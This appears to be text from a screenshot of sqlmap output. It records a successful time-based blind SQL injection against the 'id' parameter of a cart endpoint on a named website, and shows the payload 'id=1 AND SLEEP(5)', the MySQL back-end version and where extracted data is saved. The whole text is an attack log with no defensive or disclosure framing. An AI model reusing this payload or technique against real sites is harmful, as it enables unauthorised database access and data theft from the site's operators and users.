 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N]
sqlmap identified the following injection points with a total of 116 HTTP(s) req
uests:
---
Place: GET
Parameter: id
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: act=ajax&app=cart&fun=get_activity_goods&id=1 AND SLEEP(5)
---
[06:32:42] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[06:32:42] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www.wowsai.com'
[*] shutting down at 06:32:42
KALI LINUX™
"the quieter you become, the more you are able to hear"